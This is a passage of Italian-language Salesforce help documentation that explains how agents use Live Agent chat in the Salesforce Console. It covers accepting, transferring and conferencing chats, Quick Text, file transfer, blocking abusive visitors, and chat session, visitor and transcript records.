#### [Allegare articoli alle chat di Live Agent](#page-2394-0)

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

#### [Allegare record alle trascrizioni di chat](#page-2395-0)

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

#### [Richiesta di assistenza per chat](#page-2396-0)

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

#### [Blocco dei clienti sgraditi delle chat](#page-2396-1)

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

#### [Chiusura di una sessione di chat](#page-2397-0)

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.

#### [Visualizzazione dei record dei clienti](#page-2398-0)

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

## <span id="page-2388-0"></span>Chat con clienti

Per iniziare a chattare con i clienti, accettare le richieste di chat in entrata.

Quando si riceve una nuova richiesta di chat o trasferimento, la richiesta in sospeso appare nel monitor chat. È possibile visualizzare la distribuzione o il sito Web da cui proviene la chat, il nome del cliente (se disponibile) e il numero di minuti in cui la richiesta è rimasta in attesa di risposta.

È possibile avviare una chat con diversi clienti contemporaneamente. Ogni sessione di chat viene aperta in una scheda principale separata.

- **1.** Nel monitor chat, fare clic su **Accetto** per la richiesta di chat. Il registro della chat si apre in una nuova scheda principale.
- **2.** Digitare il messaggio per il cliente nel campo del messaggio.
- **3.** Fare clic su **Invia** o premere INVIO sulla tastiera per inviare il messaggio al cliente.
- **4.** Fare clic su **Termina chat** dopo aver fornito assistenza al cliente.

Se il cliente termina la chat per primo, viene visualizzato un avviso nel registro della chat.

#### VEDERE ANCHE:

[Invio di messaggi di Testo veloce nelle chat](#page-2390-0) [Allegare articoli alle chat di Live Agent](#page-2394-0) [Trasferimento di chat](#page-2392-0) [Trasferimento di file durante una chat](#page-2391-0) [Allegare record alle trascrizioni di chat](#page-2395-0) [Chiusura di una sessione di chat](#page-2397-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## <span id="page-2389-0"></span>Accesso ai dettagli del cliente durante una chat

Quando si accetta una richiesta di chat, si apre automaticamente una scheda dei dettagli di quella chat. La scheda Dettagli include informazioni sul visitatore e consente di cercare i record correlati alla chat, quali referenti e casi.

**•** Per ricercare un record, digitare un nome nella casella corrispondente nella sezione Entità

correlate della pagina e fare clic su  $\mathbb{Q}$ . Per associare un record trovato alla chat, selezionarlo dall'elenco dei risultati della ricerca e fare clic su **Salva**.

Nelle organizzazioni più datate, è possibile accedere ai record e ai dettagli dei visitatori dal riquadro Entità correlate durante le chat. Tuttavia, a partire dal rilascio Spring '14, il riquadro Entità correlate nella scheda dei dettagli non sarà disponibile per i nuovi clienti di Live Agent. I clienti esistenti continueranno ad avere accesso al riquadro Entità correlate.

- **•** Dopo aver associato un record esistente alla chat, fare clic sul nome del record per aprirlo in una nuova scheda.
- **•** Per creare un nuovo record, fare clic su **Nuovo caso**, **Nuovo lead**, **Nuovo referente** o **Nuovo account**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per cercare e visualizzare i record:

**•** "Lettura" per l'oggetto E

"Crea" per le trascrizioni di chat live

Per creare un nuovo record:

**•** "Crea" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per modificare un record:

**•** "Modifica" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per eliminare un record:

**•** "Elimina" per l'oggetto E

> "Crea" per le trascrizioni di chat live

#### <span id="page-2390-0"></span>Invio di messaggi di Testo veloce nelle chat

Utilizzare i messaggi precompilati per inviare più rapidamente i messaggi standard ai clienti in chat.

Testo veloce consente di rispondere ai clienti con più efficienza, utilizzando messaggi predefiniti, ad esempio i saluti o le operazioni più comuni per la risoluzione dei problemi, nei propri messaggi di chat.



Nota: Se non si ha accesso a Testo veloce, contattare il proprio amministratore.

- **1.** Durante la chat con un cliente, digitare ;; nel campo del messaggio. Viene visualizzato un elenco di messaggi di Testo veloce. I messaggi utilizzati più di recente appaiono in cima all'elenco.
- **2.** Per visualizzare ulteriori messaggi di Testo veloce disponibili, digitare una parola o una frase. Viene visualizzato un elenco dei messaggi che includono quelle parole.
- **3.** Per visualizzare il titolo e il testo completo di un messaggio, farvi clic sopra o evidenziarlo con i tasti freccia sulla tastiera. Il messaggio completo viene visualizzato in fondo all'elenco Testo veloce.
- **4.** Per selezionare un messaggio e aggiungerlo alla chat, fare doppio clic sul messaggio o evidenziarlo e premere INVIO sulla tastiera.
- **5.** Per inviare il messaggio, fare clic su **Invia** o premere INVIO sulla tastiera.

VEDERE ANCHE:

[Creazione di messaggi di Testo veloce](#page-2624-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per accedere a Testo veloce durante le chat con i visitatori in Live Agent:

**•** "Lettura" su Testo veloce

## <span id="page-2391-0"></span>Trasferimento di file durante una chat

Dare ai clienti la possibilità di caricare e trasferire file durante una chat in modo che possano facilmente condividere più informazioni in merito alle loro problematiche.

Ad esempio, se un cliente riceve un errore quando cerca di completare un processo, può caricare e trasferire all'agente una schermata del messaggio di errore.

Affinché un cliente possa caricare un file, è necessario associare la chat a un record, ad esempio un caso o un referente. Poiché la trascrizione della chat non viene creata prima che la chat sia terminata, non è possibile allegare il file di un cliente direttamente alla trascrizione nel corso della chat.

- **1.** Fare clic su  $\mathcal O$  per cercare o creare un record da allegare alla chat.
- **2.** Fare sull'icona di trasferimento file ( $\Box$ ).
	- Nota: Un cliente non può caricare un file fino a che l'utente non ha avviato il trasferimento facendo clic sull'icona di trasferimento file. In questo modo si evita che i clienti carichino nella chat file indesiderati o potenzialmente pericolosi.
- **3.** Selezionare il record scelto nella prima fase della procedura a cui allegare il file trasferito. Il cliente riceve un messaggio in cui si chiede di caricare il file nella finestra della chat.
- **4.** Quando il cliente ha inviato il file tramite la chat, fare clic sul link nel registro della chat per visualizzare il file.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per utilizzare in Salesforce Console:

**•** "Live Agent" è abilitato e configurato

E

Live Agent è configurato in un'applicazione Salesforce Console

## <span id="page-2392-0"></span>Trasferimento di chat

Le chat possono essere trasferite agli agenti in diversi modi. Trasferire una sessione di chat a un agente specifico, inviare una richiesta di trasferimento a tutti gli agenti disponibili con una determinata competenza o inviare una richiesta di trasferimento a tutti gli agenti associati a un determinato pulsante Chat.

Potrebbe essere necessario trasferire le sessioni chat ad altri agenti se un cliente ha un problema che questi agenti possono risolvere oppure se è necessario passare ad altri alcune delle proprie sessioni chat per accettare nuove richieste. Quando una chat viene trasferita a un gruppo di competenze, è disponibile per tutti gli agenti in linea con tali competenze, indipendentemente dalle loro capacità e dal numero di sessioni attive in cui sono già impegnati.

Quando un agente trasferisce una chat, qualsiasi record allegato alla trascrizione della chat si apre nell'area di lavoro dell'altro agente, quando questi accetta la chat. In questo modo, l'agente che accetta la chat trasferita dispone di tutte le informazioni necessarie ad assistere da subito il cliente, senza dover cercare i record correlati.

Se un agente cerca di trasferire la chat, ma ha record aperti che non sono stati salvati o non sono allegati alla trascrizione della chat, il primo agente riceverà un messaggio con la richiesta di salvare le modifiche prima di completare il trasferimento della chat. In questo modo, l'agente che accetta il trasferimento visualizzerà le informazioni più aggiornate in merito al cliente.

Se l'agente che accetta la chat non dispone dell'autorizzazione per visualizzare determinati record o oggetti, questi non si apriranno nell'area di lavoro trasferita.

- **1.** Durante la conversazione via chat con un cliente, fare clic su **Trasferisci**.
- **2.** Scegliere il gruppo di competenze o l'area di attesa del pulsante Chat a cui si desidera trasferire la chat.
	- Nota: La chat può essere trasferita a un gruppo di competenze o a un'area di attesa pulsante Chat, ma non a entrambi.
- **3.** Selezionare Tutti gli agenti qualificati per inviare la richiesta di trasferimento a tutti gli agenti online nel gruppo di competenze oppure scegliere il nome di un agente specifico.
- **4.** Se il trasferimento viene accettato, non è necessario fare altro. Se viene rifiutato, è possibile provare a effettuare il trasferimento a un altro agente o a un gruppo di competenze diverso.

Avvertenza: Quando un altro agente accetta la richiesta di trasferimento, l'area di lavoro chat si chiude automaticamente, inclusi il registro della chat e le relative sottoschede. Assicurarsi di salvare le eventuali modifiche a questi record prima di trasferire la chat; qualsiasi modifica non salvata andrà persa nel momento in cui l'area di lavoro si chiude.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

#### <span id="page-2393-0"></span>Invio di una richiesta di conferenza in chat

Per quanto competenti, gli agenti dell'assistenza talvolta non dispongono di tutte le informazioni necessarie a risolvere il problema di un cliente. Le conferenze in chat consentono di invitare uno o più agenti a partecipare alle proprie chat con i clienti. In questo modo, gli agenti potranno trasformare una noiosa chat in un'esperienza molto interessante per i clienti, senza interrompere il flusso della conversazione. Inviare una richiesta di conferenza in chat a un altro agente per chiedergli di partecipare alla chat con un cliente.

- Nota: È possibile chiedere a un solo agente di partecipare alla conferenza in chat, oppure inviare una richiesta a tutti gli agenti, in modo che il primo ad accettare partecipi alla conferenza. È possibile far partecipare a una conferenza in chat più agenti, ma è necessario inviare ogni richiesta singolarmente.
- **1.** Durante la chat con un cliente, fare clic su
- **2.** Selezionare il gruppo di competenze degli agenti che si desidera far partecipare alla chat.
- **3.** Selezionare se si desidera inviare la richiesta di conferenza a tutti gli agenti con quella competenza oppure a un agente specifico.
- **4.** Fare clic su **Conferenza** per inviare la richiesta.

Se l'agente accetta la richiesta di conferenza, viene visualizzata una notifica nel registro della chat e l'agente può iniziare a parlare con il cliente e l'agente che l'ha invitato. Se l'agente rifiuta la richiesta, viene visualizzata una notifica sopra il registro della chat. Il cliente riceve una notifica quando un agente entra o esce da una conferenza.

**5.** Se si decide di lasciare la conferenza, fare clic su **Esci** e selezionare **Esci** nuovamente. Se l'altro agente esce dalla conferenza, viene visualizzata una notifica nel registro della chat.

Gli eventuali record salvati e allegati si apriranno per gli altri agenti che entrano nella conferenza. Tuttavia, solo l'agente che l'ha originata o quello che vi ha partecipato più a lungo potranno allegare altri record. Se l'agente che ha partecipato alla conferenza più a lungo allega o rimuove record durante la conferenza, gli altri agenti non vedranno questi cambiamenti nelle loro aree di lavoro.

Per ulteriori informazioni sul trasferimento delle chat e le aree di lavoro, vedere [Trasferimento di chat](#page-2392-0).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare e modificare le configurazioni:

**•** "Personalizza applicazione"

Per abilitare le conferenza in chat:

**•** "Abilita conferenza in chat di Live Agent"

## <span id="page-2394-0"></span>Allegare articoli alle chat di Live Agent

Utilizzare il widget Knowledge One per trovare gli articoli utili per la risoluzione dei problemi dei clienti durante le chat.

Il widget Knowledge One è disponibile solo se l'organizzazione utilizza Knowledge e l'amministratore ha incluso lo strumento nell'applicazione Salesforce Console.

- **1.** Mentre si chatta con un visitatore, fare clic su un articolo nell'elenco del widget Knowledge One. Viene visualizzata una scheda con il testo completo dell'articolo.
- **2.** Per cercare un determinato articolo nell'elenco, digitare una parola o una frase nella casella di testo del widget e fare clic su  $\overline{Q}$  o premere INVIO.
	- **In alternativa, fare clic su**  $\boxed{\mathbf{Q}}$  **nella parte superiore del widget per effettuare la ricerca di** tutti gli articoli, inclusi quelli non in elenco. La ricerca del widget principale consente di limitare i risultati a tipi di articolo specifici.
	- **•** Per filtrare i risultati della ricerca, fare clic su **Filtri** e specificare i limiti da applicare alla ricerca.
- **3.** Quando si trova l'articolo desiderato, fare clic su  $\Box$ , quindi su **Condividi**. Il testo dell'articolo viene visualizzato nella casella di testo della chat.
- **4.** Fare clic su **Invia** o premere INVIO sulla tastiera per inviare l'articolo al visitatore.
	- Nota: È possibile inviare articoli ai visitatori solo se l'amministratore ha impostato un campo Risposta chat sugli articoli. Se questo campo non è stato impostato, è possibile visualizzare gli articoli ma non è consentito includerli nelle chat.

VEDERE ANCHE:

[Impostazione delle risposte della chat da articoli Knowledge](#page-2633-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per cercare e visualizzare un articolo:

**•** "Lettura" per il tipo di articolo

## <span id="page-2395-0"></span>Allegare record alle trascrizioni di chat

È possibile cercare o creare record da allegare alla trascrizione di una chat mentre si chatta con i clienti.

È possibile cercare record esistenti o creare nuovi record da associare a una trascrizione mentre si chatta con i clienti. Ad esempio, è possibile creare un nuovo caso basato sul problema del cliente oppure cercare il record referente esistente del cliente e allegare tali record alla trascrizione per riferimento futuro. Alle trascrizioni di chat possono essere allegati record standard o personalizzati.

**Durante la chat con un cliente, fare clic su <b>O** per allegare un record alla trascrizione.



Nota: È possibile allegare solo un record di ciascun tipo alla trascrizione di una chat. Ad esempio, non è possibile allegare più di un caso a un'unica trascrizione.

- **2.** Per cercare un record esistente:
	- **a.**

Fare clic sull'icona di ricerca (  $\Box$  ) nella finestra dei record accanto al tipo di record che si desidera cercare.

- **b.** Digitare il nome del record e premere INVIO. Il record viene aperto in una nuova scheda.
- **c.** Fare nuovamente clic sull'icona allega ( $\odot$ ).
- **d.** Selezionare la casella di controllo accanto al record che si è cercato per collegarlo alla trascrizione della chat.
- **3.** Per creare un nuovo record:
	- **a.** Fare clic sull'icona crea (  $\rightarrow$  ) accanto al tipo di record che si desidera creare.
	- **b.** Compilare le informazioni nel nuovo record e salvarlo. Il record verrà automaticamente collegato alla trascrizione non appena sarà creato.
- **4.** Al termine della chat con il cliente, uscire dalla chat.
- **5.** Se richiesto, fare clic su **Salva**. I record collegati sono ora allegati alla trascrizione. È possibile accedervi dalla visualizzazione dei dettagli della trascrizione.

VEDERE ANCHE:

[Trascrizioni di chat live](#page-2400-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per cercare e visualizzare i record:

**•** "Lettura" per l'oggetto E

"Crea" per le trascrizioni di chat live

Per creare un nuovo record:

**•** "Crea" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per modificare un record:

**•** "Modifica" per l'oggetto E

> "Crea" per le trascrizioni di chat live

Per eliminare un record:

**•** "Elimina" per l'oggetto E

> "Crea" per le trascrizioni di chat live

## <span id="page-2396-0"></span>Richiesta di assistenza per chat

Se si necessita di assistenza per una chat, è possibile alzare un flag virtuale per avvisare un supervisore. I supervisori vengono avvisati che è stata richiesta assistenza e possono rispondere direttamente tramite la console.

- **1.** Nel riquadro dell'interazione, fare clic sull'icona
- **2.** Immettere un messaggio che descriva brevemente il tipo di assistenza richiesta.

**3.** Fare clic su **Alza flag**.

L'utente e il supervisore possono abbassare il flag quando il problema viene risolto.

Se l'icona  $\Box$  non è visualizzata nella console, rivolgersi all'amministratore Salesforce per abilitarla.

## <span id="page-2396-1"></span>Blocco dei clienti sgraditi delle chat

È possibile bloccare le chat in arrivo dai clienti che creano problemi direttamente dalla Salesforce Console. Ad esempio, se un cliente usa un linguaggio offensivo o invia messaggi spam, è possibile impedirgli di iniziare una nuova chat.

Quando si blocca una chat, questa viene terminata e vengono bloccate le eventuali nuove richieste di chat da parte dell'indirizzo IP (protocollo Internet) di quell'utente.

Se l'organizzazione riceve molte chat spam da una regione specifica, l'amministratore può bloccare interi intervalli di indirizzi IP.

**1.**



- **2.** (Facoltativo) Inserire un commento spiegando il motivo per cui questo visitatore è stato bloccato.
- **3.** Fare clic su **Blocca**.

Quando si seleziona **Blocca**, la chat termina immediatamente e il visitatore viene informato che un agente ha interrotto la chat. Se più agenti sono impegnati in una conferenza, **Blocca** mette fine immediatamente alla conferenza e vengono informati anche gli altri agenti.

Se l'icona  $\Box$  non è visualizzata nella console, rivolgersi all'amministratore Salesforce per abilitarla. Solo un amministratore può sbloccare un indirizzo IP.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent nella Salesforce Console:

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione Salesforce Console

## <span id="page-2397-0"></span>Chiusura di una sessione di chat

Chiudere la sessione di chat dopo avere chattato con un cliente e aggiornato i record relativi a tale chat.

Dopo aver chiuso una sessione con un cliente, le schede principale e secondaria correlate a tale chat rimangono aperte nella console. Chiuderle per salvare il lavoro e liberare spazio per caricare altre chat.

- **1.** Chiudere la scheda principale per la chat.
- **2.** Se richiesto, fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per chattare con i visitatori in Live Agent in :

**•** Live Agent deve essere attivato, configurato e incluso in un'applicazione

## <span id="page-2398-0"></span>Visualizzazione dei record dei clienti

Salesforce crea automaticamente alcuni record al termine di una chat. Tali record memorizzano le informazioni sui clienti della chat e sulle loro interazioni con gli agenti.

Questi record vengono utilizzati per la maggior parte internamente per fornire un itinerario di controllo sui clienti e sulle loro chat con gli agenti. Tuttavia, l'utente può accedere ai record, se necessario.

**1.** Per accedere ai record dei clienti in Salesforce Console, selezionare il tipo di record che si desidera visualizzare dall'elenco di navigazione di Salesforce Console.

L'elenco dei record verrà visualizzato nella finestra principale.

#### IN QUESTA SEZIONE:

#### [Record di sessione di Live Agent](#page-2399-0)

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

#### [Record dei visitatori di chat live](#page-2399-1)

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

#### [Trascrizioni di chat live](#page-2400-0)

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

#### [Record di sessione di Live Agent](#page-2399-0)

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

#### [Record dei visitatori di chat live](#page-2399-1)

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

#### [Trascrizioni di chat live](#page-2400-0)

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i record dei clienti:

**•** "Lettura" per il tipo di record

Per consentire agli agenti di utilizzare Live Agent:

**•** Autorizzazione amministrativa "API abilitata"

#### <span id="page-2399-0"></span>Record di sessione di Live Agent

Ogni volta che gli agenti accedono a Live Agent, viene automaticamente creato un record di sessione Live Agent. I record di sessione memorizzano informazioni sulle interazioni degli agenti e dei clienti online, ad esempio quante richieste di chat sono state elaborate, quanto tempo gli agenti sono rimasti online o quanto tempo gli agenti hanno trascorso in chat con i clienti.

Le sessioni di Live Agent consentono di trovare e modificare le informazioni relative alle chat degli agenti di assistenza con i clienti. Ad esempio, è possibile creare un elenco denominato "Sessioni di oggi" per visualizzare l'attività di chat che si è svolta in un giorno.

I record di sessione si possono associare a casi, account, referenti e lead oppure collegare ad altri oggetti mediante campi di ricerca personalizzati.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare i record di sessione esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo dei record di sessione è fornire un itinerario cartaceo delle chat tra gli agenti e i clienti, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

#### <span id="page-2399-1"></span>Record dei visitatori di chat live

Ogni volta che un agente chatta con un cliente, Salesforce crea automaticamente un record del visitatore che identifica il computer del cliente.

Ogni nuovo visitatore viene associato a una chiave di sessione, creata automaticamente da Salesforce. La chiave di sessione è un ID univoco memorizzato nel record del visitatore e sul suo PC sotto forma di cookie. Se un cliente partecipa a più chat, Salesforce utilizza la chiave di sessione per collegare il cliente al suo record visitatore, associando quel record a tutte le trascrizioni di chat correlate.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare i record dei visitatori esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo dei record dei visitatori è fornire un itinerario cartaceo che associ i clienti alle relative trascrizioni di chat, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Eliminazione di record](#page-29-0) [Modifica di record](#page-28-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

Live Agent è disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

## <span id="page-2400-0"></span>Trascrizioni di chat live

Una trascrizione di chat live è il record di una chat tra un cliente e un agente. Salesforce crea automaticamente una trascrizione per ogni sessione di chat.

Quando una chat termina correttamente, ovvero viene terminata da un cliente o un agente, la trascrizione della chat viene creata non appena l'agente chiude la finestra della chat ed eventuali schede correlate.

Se una chat viene disconnessa o si verifica un altro tipo di errore, Salesforce crea comunque una trascrizione della chat, anche se possono essere necessari fino a 30 minuti per creare la trascrizione dopo la disconnessione della chat.

La trascrizione può essere associata a casi, account, referenti e lead oppure essere collegata ad altri oggetti.

Nota: Se si dispone delle autorizzazioni corrette, è possibile creare, visualizzare, modificare o eliminare le trascrizioni della chat esattamente come gli altri tipi di record in Salesforce. Tuttavia, lo scopo delle trascrizioni è fornire un itinerario cartaceo delle chat tra gli agenti e i clienti, quindi nella maggior parte dei casi non è consigliabile alterare questi record.

## IN QUESTA SEZIONE:

## [Campi delle trascrizioni di chat live](#page-2401-0)

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

#### [Eventi di trascrizione chat live](#page-2403-0)

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

#### [Campi delle trascrizioni di chat live](#page-2401-0)

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

#### [Eventi di trascrizione chat live](#page-2403-0)

Gli eventi di trascrizione chat live tengono automaticamente traccia degli eventi che si verificano tra gli agenti e i clienti durante le chat.

## VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Eliminazione di record](#page-29-0)

[Modifica di record](#page-28-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

#### <span id="page-2401-0"></span>**Campi delle trascrizioni di chat live**

I campi delle trascrizioni di chat live aiutano a tenere traccia delle informazioni sulle chat degli agenti con i clienti.

Una trascrizione di chat live ha i seguenti campi, elencati in ordine alfabetico. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.





Disponibile nelle versioni: Salesforce Classic

Live Agent è disponibile: nelle organizzazioni **Performance Edition** e **Developer Edition** create dopo il 14 giugno 2012

